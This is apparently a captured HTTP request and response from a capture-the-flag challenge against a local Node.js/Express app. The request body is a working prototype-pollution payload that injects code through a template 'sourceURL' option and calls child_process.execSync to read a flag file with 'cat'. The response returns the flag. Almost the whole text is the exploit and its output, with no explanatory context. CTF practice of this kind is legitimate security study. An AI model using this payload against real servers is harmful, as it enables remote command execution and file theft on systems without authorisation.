 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost:8086
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 215
Origin: http://localhost:8086
Connection: close
Referer: http://localhost:8086/
Upgrade-Insecure-Requests: 1
{"__proto__":{"sourceURL":"\nreturn e=> {for (var a in {}) {delete
Object.prototype[a];} return
global.process.mainModule.constructor._load('child_process').execSync('cd ..;cd
..;cd ..;cat /flag_thepr0t0js')}\n//"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/octet-stream
Content-Length: 38
ETag: W/"26-aRiKfLVkpNLfsJWUaci+4EEO8YA"
Set-Cookie:
thejs.session=s%3AXN7sPTfxk72ezWd5cm_gCxpejvkq3vB5.s0wKe
NKWaSFIkLc; Path=/; HttpOnly
Date: Thu, 07 May 2020 13:01:43 GMT
Connection: close
flag{9444cc50d919461219718fb4f747c48f}